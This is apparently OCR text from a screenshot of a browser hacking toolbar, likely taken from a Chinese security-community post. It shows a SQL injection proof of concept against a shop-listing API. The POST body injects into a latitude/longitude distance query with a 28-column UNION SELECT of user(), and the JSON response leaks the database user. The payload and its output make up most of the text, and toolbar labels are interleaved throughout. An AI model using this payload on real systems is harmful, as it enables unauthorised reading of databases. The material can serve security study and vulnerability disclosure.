 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://www. com/index.php/home/api/shop
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data province_id=1&city_id=2&district_id=1&shop_address=aaaa&latitude=1&longitude=1- latitude)* 111),2))),2) AS distance FROM `tp_shop` WHERE `deleted` = :where_deleted AND `shop_status` = :where_shop_status AND `province_id` =
:where_province_id AND `city_id` = :where_city_id AND `district_id` = :where_district_id AND ( `shop_name` LIKE :where_shop_name OR `shop_address` LIKE :where_shop_address ) UNION(SELECT(user()),(2),(3),(4),(5),(6),(7),(8),(9),(10),(11),(12),(13),
(14),(15),(16),(17),(18),(19),(20),(21),(22),(23),(24),(25),(26),(27),(28))%23
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
[{"shop_id":"e @localhost","shop_name":"2","user_id":3,"user_name":"4","shopper_name":"5","province_id":6,"city_id":7,"district_id":8,"shop_address":"9","longitude":"10.0000000","latitude":"11.00
[{"id":6,"name":"\u4ea4\u9053\u53e3\u8857\u9053","level":4,"parent_id":3},{"id":7,"name":"\u5b89\u5b9a\u95e8\u8857\u9053","level":4,"parent_id":3},{"id":8,"name":"\u5317\u65b0\u6865\u8857
\u9053","level":4,"parent_id":3}],"work_time":"15-16","work_day":"","distance_text":null}]
先知社区